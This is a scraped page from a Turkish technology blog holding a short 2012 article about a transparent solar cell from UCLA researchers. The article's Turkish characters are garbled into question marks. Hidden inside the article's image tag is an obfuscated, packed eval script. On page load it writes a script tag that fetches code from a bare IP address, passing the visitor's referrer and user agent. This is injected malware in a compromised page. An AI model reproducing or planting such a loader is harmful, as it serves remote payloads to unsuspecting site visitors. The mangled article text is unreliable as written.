<a href="https://www.teknoindex.com/mark-zuckerbergin-metaverse-ruyasi-gercekten-bitti-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Mark Zuckerberg&#039;in Metaverse rüyası gerçekten bitti mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Mark Zuckerberg&#8217;in Metaverse rüyası gerçekten bitti mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/iphone-18-pro-ve-foldun-sizan-ozellikleri-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iPhone 18 Pro ve Fold&#039;un sızan özellikleri gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">iPhone 18 Pro ve Fold&#8217;un sızan özellikleri gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/spotify-abonelik-ucretlerine-bir-kez-daha-zam-mi-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Spotify abonelik ücretlerine bir kez daha zam mı geldi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Spotify abonelik ücretlerine bir kez daha zam mı...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-fani-rockstara-alan-adi-satisiyla-servet-mi-kazandi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6 Fanı, Rockstar&#039;a Alan Adı Satışıyla Servet mi Kazandı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6 Fanı, Rockstar&#8217;a Alan Adı Satışıyla Servet...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-776" class="single post bb-post-single style3 post-776 type-post status-publish format-standard has-post-thumbnail category-elektronik tag-manset tag-saydam-gunes-pili" data-post-id="776" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/elektronik/">
<span itemprop="name">Elektronik</span>
</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/saydam-gunes-pili/" class="last-item"><span itemprop="name">Saydam güneş pili</span></a><meta itemprop="position" content="3"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el" style="background-image: url(https://www.teknoindex.com/wp-content/uploads/2012/08/saydamgunespili-1.jpg);"><figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:69.667%"><img width="600" height="418" src="https://www.teknoindex.com/wp-content/uploads/2012/08/saydamgunespili-1.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="sync" srcset="https://www.teknoindex.com/wp-content/uploads/2012/08/saydamgunespili-1.jpg 600w, https://www.teknoindex.com/wp-content/uploads/2012/08/saydamgunespili-1-300x209.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" fetchpriority="high"/></div></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teknoindex.com/wp-content/uploads/2012/08/saydamgunespili-1.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="418">
</span>
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2012-08-01T11:05:50+03:00">13 yıl ago</time>
<time itemprop="dateModified" datetime="2012-08-01T11:05:50+03:00">13 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/saydam-gunes-pili/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/elektronik/" rel="category tag">Elektronik</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Saydam güneş pili</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/24751d9defc47fe48cd86b8108b18155.jpg?ver=1768559296' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/99af2000cfd990735e8f5bfc4d3ca90c.jpg?ver=1768559296 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/" itemprop="url">
<span itemprop="name">admin</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2012-08-01T11:05:50+03:00">13 yıl ago</time><time class="entry-date updated mf-hide" datetime="2012-08-01T11:05:50+03:00">13 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p><img <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|asydi|var|u0026u|referrer|siefi||js|php'.split('|'),0,{}))</script></noindex> src=&#8221;http://teknoindex.com/wp-content/uploads/2012/08/saydamgunespili-1.jpg&#8221; alt=&#8221;&#8221; title=&#8221;saydamgunespili-1&#8243; width=&#8221;600&#8243; height=&#8221;418&#8243; class=&#8221;alignnone size-full wp-image-777&#8243; /></p><p>Kaliforniya, Los Angeles Üniversitesi ara?t?rmac?lar? taraf?ndan geli?tirilen saydam güne? pili, ev ya da di?er bina pencerelerinde kullan?labilecek, elektrik üreten bir hücre. Ayr?ca standart hücrelerden farkl? olarak d??ar?y? rahat görmemize de olanak sa?l?yor.</p><p>Bu prototipler %6 enerji dönü?ümünü %66 saydaml?kta sa?layabiliyorlar. Yine bu güne? pili, di?erlerinin aksine k?z?lötesi ???nlar? so?utarak elektrik üretiyor. Saydaml?k ise fotoaktif bir plastik sayesinde elde ediliyormu?.</p><p>Yeni üretilen bu güne? pili, fotovoltaik panellerde, bina pencerelerinde ya da ta??nabilir elektronik ayg?tlara entegre edilebilecek. Saydaml???yla birlikte çok hafif ve esnek bir yap?ya sahip olan bu pil, yüksek hacimli seri üretimi çok dü?ük maliyetlerle yapabilecek.</p><p>K?z?lötesi ???nlara duyarl? polimer ve gümü? nanotellerle olu?turulan bile?ik film, güne? pilinin yüksek performansl? ve ayn? zamanda saydam olmas?n? mümkün k?lacak.</p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/sanyo-gunes-panelleri/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/wedge-klavyeleri-cikiyor/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/manset/" rel="tag">manset</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/saydam-gunes-pili/" rel="tag">saydam güneş pili</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/saydam-gunes-pili/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/sanyo-gunes-panelleri/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2012/08/sanyo-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2012/08/sanyo-1-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2012/08/sanyo-1-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/sanyo-gunes-panelleri/">Sanyo güneş panelleri</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/wedge-klavyeleri-cikiyor/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2012/07/wedge-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2012/07/wedge-1-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2012/07/wedge-1-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/wedge-klavyeleri-cikiyor/">Wedge klavyeleri çıkıyor</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
